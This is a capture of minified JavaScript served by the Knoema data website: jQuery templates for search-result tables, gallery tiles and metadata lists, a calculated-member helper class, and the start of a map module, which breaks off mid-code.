item.startDate!="undefined"&&item.startDate!=null&&__.push($.encode(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)),__.push(" - "),typeof item.endDate!="undefined"&&item.endDate!=null&&__.push($.encode(typeof item.endDate=="function"?item.endDate.call($item):item.endDate)),__.push("")),__.push('<\/span>     <\/td>     <td class="corner-column"><a class="ui-icon" role="button"><\/a><\/td>    <\/tr>    ')}),__.push('   <\/tbody>  <\/table>    <div id="show-more-single-results" class="wide-more"><span class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Show more results"))),__.push("<\/span><\/div>");return __});jQuery.template("Tmpl-search-timeseries-grouped",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,$value){with(this)__.push(' <div class="search-result-item grouped-dataset-content'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push(" loading-placeholder"),__.push(" "),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>  <div class="grouped-dataset">   '),typeof $value!="undefined"&&$value!=null&&(__=__.concat($item.nest("Tmpl-search-dataset",$value,null))),__.push("  <\/div>  "),typeof(items.length!==0)!="undefined"&&items.length!==0!=null&&(typeof(items.length!==0)=="function"?(items.length!==0).call($item):items.length!==0)&&(__.push('  <div class="search-result-item dataset-content show-timeseries '),typeof(dataset&&(dataset.isProtected||dataset.mainSearch))!="undefined"&&(dataset&&(dataset.isProtected||dataset.mainSearch))!=null&&(typeof(dataset&&(dataset.isProtected||dataset.mainSearch))=="function"?(dataset&&(dataset.isProtected||dataset.mainSearch)).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))&&__.push("protected-open"),__.push(" "),typeof(dataset&&dataset.mainSearch)!="undefined"&&(dataset&&dataset.mainSearch)!=null&&(typeof(dataset&&dataset.mainSearch)=="function"?(dataset&&dataset.mainSearch).call($item):dataset&&dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-subindex="'),typeof subindex!="undefined"&&subindex!=null&&__.push($.encode(typeof subindex=="function"?subindex.call($item):subindex)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(">   "),typeof(availableGadgetClasses&&availableGadgetClasses.length>1)!="undefined"&&(availableGadgetClasses&&availableGadgetClasses.length>1)!=null&&(typeof(availableGadgetClasses&&availableGadgetClasses.length>1)=="function"?(availableGadgetClasses&&availableGadgetClasses.length>1).call($item):availableGadgetClasses&&availableGadgetClasses.length>1)&&(__.push('   <div class="dataset-content-top">    <div class="filter">     <div class="search-frequency">     <\/div>     <div class="switch-gadget">      '),typeof(availableGadgetClasses&&availableGadgetClasses.length>1)!="undefined"&&(availableGadgetClasses&&availableGadgetClasses.length>1)!=null&&(typeof(availableGadgetClasses&&availableGadgetClasses.length>1)=="function"?(availableGadgetClasses&&availableGadgetClasses.length>1).call($item):availableGadgetClasses&&availableGadgetClasses.length>1)&&(__.push("      "),typeof($.inArray("timeseries",availableGadgetClasses)>=0)!="undefined"&&$.inArray("timeseries",availableGadgetClasses)>=0!=null&&(typeof($.inArray("timeseries",availableGadgetClasses)>=0)=="function"?($.inArray("timeseries",availableGadgetClasses)>=0).call($item):$.inArray("timeseries",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget timeseries enable '),typeof(gadgetClass=="timeseries")!="undefined"&&gadgetClass=="timeseries"!=null&&(typeof(gadgetClass=="timeseries")=="function"?(gadgetClass=="timeseries").call($item):gadgetClass=="timeseries")&&__.push("active"),__.push('" data-gadget-type="timeseries" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Chart",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Chart",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Chart",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget line enable '),typeof(gadgetClass=="Knoema.Chart")!="undefined"&&gadgetClass=="Knoema.Chart"!=null&&(typeof(gadgetClass=="Knoema.Chart")=="function"?(gadgetClass=="Knoema.Chart").call($item):gadgetClass=="Knoema.Chart")&&__.push("active"),__.push('" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget infocard enable '),typeof(gadgetClass=="Knoema.InfoCard")!="undefined"&&gadgetClass=="Knoema.InfoCard"!=null&&(typeof(gadgetClass=="Knoema.InfoCard")=="function"?(gadgetClass=="Knoema.InfoCard").call($item):gadgetClass=="Knoema.InfoCard")&&__.push("active"),__.push('" data-gadget-type="infocard" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," infocard"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget table enable '),typeof(gadgetClass=="Knoema.HtmlTable")!="undefined"&&gadgetClass=="Knoema.HtmlTable"!=null&&(typeof(gadgetClass=="Knoema.HtmlTable")=="function"?(gadgetClass=="Knoema.HtmlTable").call($item):gadgetClass=="Knoema.HtmlTable")&&__.push("active"),__.push('" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," table"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Ranking",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Ranking",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Ranking",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget ranking enable '),typeof(gadgetClass=="Knoema.Ranking")!="undefined"&&gadgetClass=="Knoema.Ranking"!=null&&(typeof(gadgetClass=="Knoema.Ranking")=="function"?(gadgetClass=="Knoema.Ranking").call($item):gadgetClass=="Knoema.Ranking")&&__.push("active"),__.push('" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," ranking"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Map",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Map",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Map",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget map enable '),typeof(gadgetClass=="Knoema.Map")!="undefined"&&gadgetClass=="Knoema.Map"!=null&&(typeof(gadgetClass=="Knoema.Map")=="function"?(gadgetClass=="Knoema.Map").call($item):gadgetClass=="Knoema.Map")&&__.push("active"),__.push('" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," map"))),__.push('"><\/a>      ')),__.push("      ")),__.push("     <\/div>    <\/div>   <\/div>   ")),__.push('   <div class="clear"><\/div>   <table class="search-timeseries">    <thead>     <tr>      <th class="star"><\/th>      <th class="series">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Series"))),__.push('<\/th>      <th class="range">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Range"))),__.push('<\/th>      <th class="corner-column"><\/th>     <\/tr>    <\/thead>    <tbody>     '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(i,item){with(this)__.push('     <tr class="'),typeof(item.isProtected||item.mainSearch)!="undefined"&&(item.isProtected||item.mainSearch)!=null&&(typeof(item.isProtected||item.mainSearch)=="function"?(item.isProtected||item.mainSearch).call($item):item.isProtected||item.mainSearch)&&__.push("protected-open"),__.push(" "),typeof item.mainSearch!="undefined"&&item.mainSearch!=null&&(typeof item.mainSearch=="function"?item.mainSearch.call($item):item.mainSearch)&&__.push("main-open"),__.push('" data-item-index="'),typeof i!="undefined"&&i!=null&&__.push($.encode(typeof i=="function"?i.call($item):i)),__.push('" data-global-index="'),typeof item.globalIndex!="undefined"&&item.globalIndex!=null&&__.push($.encode(typeof item.globalIndex=="function"?item.globalIndex.call($item):item.globalIndex)),__.push('" '),typeof(item.extraParameters&&item.extraParameters.extra)!="undefined"&&(item.extraParameters&&item.extraParameters.extra)!=null&&(typeof(item.extraParameters&&item.extraParameters.extra)=="function"?(item.extraParameters&&item.extraParameters.extra).call($item):item.extraParameters&&item.extraParameters.extra)&&(__.push(' data-extra="'),typeof JSON.stringify!="undefined"&&JSON.stringify!=null&&__.push($.encode(JSON.stringify(item.extraParameters.extra))),__.push('" ')),__.push('>      <td class="gadgetbin-column">       '),typeof(!item.isProtected&&!item.mainSearch)=="undefined"||(!item.isProtected&&!item.mainSearch)==null||(typeof(!item.isProtected&&!item.mainSearch)=="function"?!(!item.isProtected&&!item.mainSearch).call($item):item.isProtected||item.mainSearch)||(__.push('       <span class="add-to-gadgetbin knoema-ico '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Bookmark"))),__.push('"><\/span>       ')),__.push('      <\/td>      <td class="series-column"><a class="'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)&&__.push("formatted-title "),__.push("external-link result-url "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof(item.fullTitle||item.title)!="undefined"&&(item.fullTitle||item.title)!=null&&__.push($.encode(typeof(item.fullTitle||item.title)=="function"?(item.fullTitle||item.title).call($item):item.fullTitle||item.title)),__.push('" href="'),typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!="undefined"&&(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!=null&&__.push($.encode(typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)=="function"?(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url).call($item):hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)),__.push('" target="_blank" data-rank="'),typeof item.rank!="undefined"&&item.rank!=null&&__.push($.encode(typeof item.rank=="function"?item.rank.call($item):item.rank)),__.push('" data-id="'),typeof item.dataset.id!="undefined"&&item.dataset.id!=null&&__.push($.encode(typeof item.dataset.id=="function"?item.dataset.id.call($item):item.dataset.id)),__.push('" data-ts="'),typeof item.timeSeriesKey!="undefined"&&item.timeSeriesKey!=null&&__.push($.encode(typeof item.timeSeriesKey=="function"?item.timeSeriesKey.call($item):item.timeSeriesKey)),__.push('">'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)?(__.push(""),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&__.push(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle),__.push("")):!0&&(__.push(""),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i><\/a><\/td>      <td class="range-column expand-hidden ">       <span class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('">'),typeof item.startDate!="undefined"&&item.startDate!=null&&(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)&&(__.push(""),typeof item.startDate!="undefined"&&item.startDate!=null&&__.push($.encode(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)),__.push(" - "),typeof item.endDate!="undefined"&&item.endDate!=null&&__.push($.encode(typeof item.endDate=="function"?item.endDate.call($item):item.endDate)),__.push("")),__.push('<\/span>      <\/td>      <td class="corner-column"><a class="ui-icon" role="button"><\/a><\/td>     <\/tr>     ')}),__.push("    <\/tbody>   <\/table>   "),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)&&(__.push('   <input class="timeseries-grouped-desc" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />   <div class="search-result-preview one-different-dimension">    <div class="search-result-preview-host gadget-container">    <\/div>   <\/div>   ')),__.push("  <\/div>  ")),__.push(" <\/div> ")}),__.push('  <!--<div id="show-more-single-results" class="wide-more"><span class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm","Show more results"))),__.push("<\/span><\/div>-->");return __});jQuery.template("Tmpl-search-gallery-tile",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<a class="component-block-item" href="'),typeof resourceUrl!="undefined"&&resourceUrl!=null&&__.push($.encode(typeof resourceUrl=="function"?resourceUrl.call($item):resourceUrl)),__.push('" target="_blank" data-id="'),typeof id!="undefined"&&id!=null&&__.push($.encode(typeof id=="function"?id.call($item):id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push(">  <h5>"),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/h5>  <div class="empty-thumbnail'),typeof(type==="Document"?" thumb-document":"")!="undefined"&&(type==="Document"?" thumb-document":"")!=null&&__.push($.encode(typeof(type==="Document"?" thumb-document":"")=="function"?(type==="Document"?" thumb-document":"").call($item):type==="Document"?" thumb-document":"")),__.push('">   <div class="thumbnail lazy" data-original="'),typeof bigThumbnailUrl!="undefined"&&bigThumbnailUrl!=null&&__.push($.encode(typeof bigThumbnailUrl=="function"?bigThumbnailUrl.call($item):bigThumbnailUrl)),__.push('"><\/div>  <\/div>  <p class="description">   '),typeof rawDescription!="undefined"&&rawDescription!=null&&__.push($.encode(typeof rawDescription=="function"?rawDescription.call($item):rawDescription)),__.push("  <\/p> <\/a>");return __});jQuery.template("Tmpl-search-results-teaser",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-teaser-'),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('" class="search-teaser '),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('">  <div class="title" data-type="'),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('">    <em><\/em><!--    -->'),typeof(type=="instant")!="undefined"&&type=="instant"!=null&&(typeof(type=="instant")=="function"?(type=="instant").call($item):type=="instant")?(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Instant answer"))),__.push("<!--    -->")):typeof(type=="timeseries")!="undefined"&&type=="timeseries"!=null&&(typeof(type=="timeseries")=="function"?(type=="timeseries").call($item):type=="timeseries")?(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Time Series"))),__.push("<!--    -->")):typeof(type=="visualizations")!="undefined"&&type=="visualizations"!=null&&(typeof(type=="visualizations")=="function"?(type=="visualizations").call($item):type=="visualizations")?(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Visualizations"))),__.push("<!--    -->")):typeof(type=="datasets")!="undefined"&&type=="datasets"!=null&&(typeof(type=="datasets")=="function"?(type=="datasets").call($item):type=="datasets")&&(__.push("<!--    -->"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","Datasets"))),__.push("<!--    -->")),__.push("<!--   --><\/div>  "),typeof(dynamicFilters&&dynamicFilters.length)!="undefined"&&(dynamicFilters&&dynamicFilters.length)!=null&&(typeof(dynamicFilters&&dynamicFilters.length)=="function"?(dynamicFilters&&dynamicFilters.length).call($item):dynamicFilters&&dynamicFilters.length)&&(__.push('    <div class="see-also right-container">     <div class="instant-caption">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-results-teaser.htm","See also:"))),__.push('<\/div>     <ul class="dynamic-filters">      '),typeof dynamicFilters!="undefined"&&dynamicFilters!=null&&$.each(typeof dynamicFilters=="function"?dynamicFilters.call($item):dynamicFilters,function(i,filter){with(this)__.push('      <li data-filter="dynamic" data-type="'),typeof filter.type!="undefined"&&filter.type!=null&&__.push($.encode(typeof filter.type=="function"?filter.type.call($item):filter.type)),__.push('" data-name="'),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push('" '),typeof filter.mode!="undefined"&&filter.mode!=null&&(typeof filter.mode=="function"?filter.mode.call($item):filter.mode)&&(__.push(' data-mode="'),typeof filter.mode!="undefined"&&filter.mode!=null&&__.push($.encode(typeof filter.mode=="function"?filter.mode.call($item):filter.mode)),__.push('" ')),__.push('>       <a class="instant-caption" href="#">'),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push("<\/a>"),typeof(i<dynamicFilters.length-1?", ":"")!="undefined"&&(i<dynamicFilters.length-1?", ":"")!=null&&__.push($.encode(typeof(i<dynamicFilters.length-1?", ":"")=="function"?(i<dynamicFilters.length-1?", ":"").call($item):i<dynamicFilters.length-1?", ":"")),__.push("      <\/li>      ")}),__.push("     <\/ul>    <\/div>   ")),__.push('  <div class="content"><\/div> <\/div>');return __});jQuery.template("Tmpl-search-timeseries-metadata",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<ul>  "),typeof mnemonics!="undefined"&&mnemonics!=null&&(typeof mnemonics=="function"?mnemonics.call($item):mnemonics)&&(__.push("  <li><span>"),typeof mnemonicsTitle!="undefined"&&mnemonicsTitle!=null&&__.push($.encode(typeof mnemonicsTitle=="function"?mnemonicsTitle.call($item):mnemonicsTitle)),__.push("<\/span> "),typeof mnemonics!="undefined"&&mnemonics!=null&&__.push($.encode(typeof mnemonics=="function"?mnemonics.call($item):mnemonics)),__.push("<\/li>  ")),__.push("  "),typeof data_members!="undefined"&&data_members!=null&&$.each(typeof data_members=="function"?data_members.call($item):data_members,function(member_key,members){with(this)__.push("   "),typeof members!="undefined"&&members!=null&&$.each(typeof members=="function"?members.call($item):members,function(n,fields){with(this)__.push("    "),typeof fields!="undefined"&&fields!=null&&$.each(typeof fields=="function"?fields.call($item):fields,function(name,field_value){with(this)__.push("     <li><span>"),typeof member_key!="undefined"&&member_key!=null&&__.push($.encode(typeof member_key=="function"?member_key.call($item):member_key)),__.push(" "),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push(":<\/span> "),typeof field_value!="undefined"&&field_value!=null&&__.push($.encode(typeof field_value=="function"?field_value.call($item):field_value)),__.push("<\/li>    ")}),__.push("   ")}),__.push("  ")}),__.push("  "),typeof data_attributes!="undefined"&&data_attributes!=null&&$.each(typeof data_attributes=="function"?data_attributes.call($item):data_attributes,function(attr_key,attr_value){with(this)__.push("   <li><span>"),typeof attr_key!="undefined"&&attr_key!=null&&__.push($.encode(typeof attr_key=="function"?attr_key.call($item):attr_key)),__.push(":<\/span> "),typeof attr_value!="undefined"&&attr_value!=null&&__.push($.encode(typeof attr_value=="function"?attr_value.call($item):attr_value)),__.push("<\/li>  ")}),__.push(" <\/ul>");return __});jQuery.template("Tmpl-search-single-series-chart",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="single-series-chart" style="width: '),typeof width!="undefined"&&width!=null&&__.push($.encode(typeof width=="function"?width.call($item):width)),__.push('">   '),typeof withTitle!="undefined"&&withTitle!=null&&(typeof withTitle=="function"?withTitle.call($item):withTitle)&&(__.push('   <h3 class="series-title-header">    <a class="'),typeof dataset.formattedTitle!="undefined"&&dataset.formattedTitle!=null&&(typeof dataset.formattedTitle=="function"?dataset.formattedTitle.call($item):dataset.formattedTitle)&&__.push("formatted-title "),__.push('data-resource-url" href="'),typeof dataset.dataUrl!="undefined"&&dataset.dataUrl!=null&&__.push($.encode(typeof dataset.dataUrl=="function"?dataset.dataUrl.call($item):dataset.dataUrl)),__.push('" target="_blank" data-id="dataset.id">'),typeof dataset.formattedTitle!="undefined"&&dataset.formattedTitle!=null&&(typeof dataset.formattedTitle=="function"?dataset.formattedTitle.call($item):dataset.formattedTitle)?(__.push(""),typeof dataset.formattedTitle!="undefined"&&dataset.formattedTitle!=null&&__.push(typeof dataset.formattedTitle=="function"?dataset.formattedTitle.call($item):dataset.formattedTitle),__.push("")):!0&&(__.push(""),typeof dataset.title!="undefined"&&dataset.title!=null&&__.push($.encode(typeof dataset.title=="function"?dataset.title.call($item):dataset.title)),__.push("")),__.push("<\/a>    "),typeof dataset.sourceId!="undefined"&&dataset.sourceId!=null&&(typeof dataset.sourceId=="function"?dataset.sourceId.call($item):dataset.sourceId)&&(__.push("     <span> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-single-series-chart.htm","by"))),__.push(" <\/span><!--     -->"),!0&&{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.sourceId,title:dataset.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.sourceId,title:dataset.source,hideLinks:!1,isLoading:!1},null))),__.push("<!--    -->")),__.push("   <\/h3>   ")),__.push('   <div class="single-chart-container '),typeof premium!="undefined"&&premium!=null&&(typeof premium=="function"?premium.call($item):premium)&&__.push("blurred"),__.push('"><\/div>   '),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js
body_size: 100
content:
var Knoema=Knoema||{};Knoema.CalculatedMember=function(n){this._member=n};Knoema.CalculatedMember.prototype.getMember=function(){return this._member};Knoema.CalculatedMember.prototype.hasSingleRegularMember=function(){var t=this._member,i,n,r,u;if(Knoema.Utils.isCalculatedMember(t)){for(i=0,n=0;n<t.Formula.length;n++)r=t.Formula[n],u=n<t.Formula.length-1?t.Formula[n+1]:null,!isNaN(parseInt(r.toString()))&&this._isNotOperatorWithArg(u)&&i++;return i==1?!0:!1}return!1};Knoema.CalculatedMember.prototype.isRenameFormula=function(){var n=this._member;return $.isArray(n.Formula)?n.Formula.length==1&&!n.Transform:!1};Knoema.CalculatedMember.prototype.hasLagFormula=function(){return $.inArray("lag",this._member.Formula)>-1};Knoema.CalculatedMember.prototype._isNotOperatorWithArg=function(n){n=n+"";return $.inArray(n.toLowerCase(),["const","ratioto","ifnull","lag"])==-1};Knoema.CalculatedMember.prototype.insertRegularMember=function(n){var i=this._member,t,r,u;if(this.hasSingleRegularMember(i))for(t=0;t<i.Formula.length;t++)if(r=i.Formula[t],u=t<i.Formula.length-1?i.Formula[t+1]:null,!isNaN(parseInt(r.toString()))&&this._isNotOperatorWithArg(u)){i.Formula[t]=n;break}};Knoema.CalculatedMember.prototype.getFirstRegularMember=function(){var t=this._member,n,i,r;if(this.hasSingleRegularMember(t))for(n=0;n<t.Formula.length;n++)if(i=t.Formula[n],r=n<t.Formula.length-1?t.Formula[n+1]:null,!isNaN(parseInt(i.toString()))&&this._isNotOperatorWithArg(r))return i}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js
body_size: 15014
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),Knoema;(function(n){var t=function(t){function i(){var i=t.call(this)||this;return i._isDatasetAccessible=!0,i._mapMode="svg",i._geoPositionDimension=null,i._isSVGMap=!0,i.map=null,i.pivotResponse=null,i.regionCodeToName=null,i.regionCodeToTupleIndex=null,i.checkViewState=!0,i.legendColorsCustomMode=!1,i.regionDimension=null,i.pathToMap=n.Utils.domain+"/page/map/",i.firstAppearanceTabClick=!0,i.selectedRegions=null,i.bubblesSizeMin=1,i.bubblesSizeMax=20,i.bubblesSizeDefault=8,i.bubblesSizeMinDefault=8,i.bubblesSizeMaxDefault=20,i.datasetDetails=null,i.timeLine=null,i.useTimeLine=!1,i.rangesEditor=null,i.leafletMap=null,i.leafletTooltip=null,i.leafletDefaultTileId="vbougay/cks8tovcy3g6717pedet9qeqe",i.leafletCoordinates={world:{center:[38,5],zoom:2,name:"World"},asia:{center:[32,95],zoom:3,name:"Asia"},africa:{center:[0,17],zoom:3,name:"Africa"},europe:{center:[50,15],zoom:3,name:"Europe"},northAmerica:{center:[50,-105],zoom:3,name:"North America"},southAmerica:{center:[-15,-60],zoom:3,name:"South America"}},i.timeSeries=null,i.legendRanges=null,i.timeDimensionIndex=-1,i.isModeSelectionAvailable=!1,i.isFlatDataset=null,i.timeLabel=null,i.parameterizationEventName=null,i.datasetInfo=null,i.regionsDropDown=[],i.applyTheme=function(t){var 